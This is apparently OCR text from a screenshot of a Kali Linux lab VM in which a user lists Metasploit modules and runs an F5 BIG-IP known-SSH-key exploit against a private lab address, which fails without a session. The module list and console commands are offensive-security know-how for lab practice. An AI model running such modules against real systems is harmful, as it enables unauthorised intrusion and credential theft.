 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 13:38
Trash
File Sys
Home
demo.
Shell No. 1
File Actions Edit View Help
No Unix Command Shell, Reverse TCP SSH
68 exploit/linux/ssh/vmware_vdp_known_privkey 2016-12-20 excellen
t No VMware VDP Known SSH Key
69 exploit/multi/http/vmware_vcenter_uploadova_rce 2021-02-23 manual
Yes VMware vCenter Server Unauthenticated OVA File Upload RCE
70 exploit/linux/ssh/vyos_restricted_shell_privesc 2018-11-05 great
Yes VyOS restricted-shell Escape and Privilege Escalation
71 post/windows/gather/credentials/mremote normal
No Windows Gather mRemote Saved Password Extraction
72 exploit/windows/local/unquoted_service_path 2001-10-25 excellen
t Yes Windows Unquoted Service Path Privilege Escalation
73 auxiliary/scanner/ssh/libssh_auth_bypass 2018-10-16 normal
No libssh Authentication Bypass Scanner
74 exploit/linux/http/php_imap_open_rce 2018-10-23 good
Yes php imap_open Remote Code Execution
KALI LINUX
Interact with a module by name or index. For example info 74, use 74 or use exploit/linux/http/php
_imap_open_rce
msf6 > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
the more you are able to hear"
msf6 > exploit/unix/ssh/trivial-creds
[-] Unknown command: exploit/unix/ssh/trivial-creds
msf6 > exploit/linux/ssh/f5_bigip_known_privkey
[-] Unknown command: exploit/linux/ssh/f5_bigip_known_privkey
This is a module we can load. Do you want to use exploit/linux/ssh/f5_bigip_known_privkey? [y/N]
y
[*] Using configured payload cmd/unix/interact
msf6 exploit(linux/ssh/f5_bigip_known_privkey) > exploit
[-] 192.168.56.101:22 SSH - Failed authentication
[*] Exploit completed, but no session was created.
msf6 exploit(linux/ssh/f5_bigip_known_privkey) >
Right Ctrl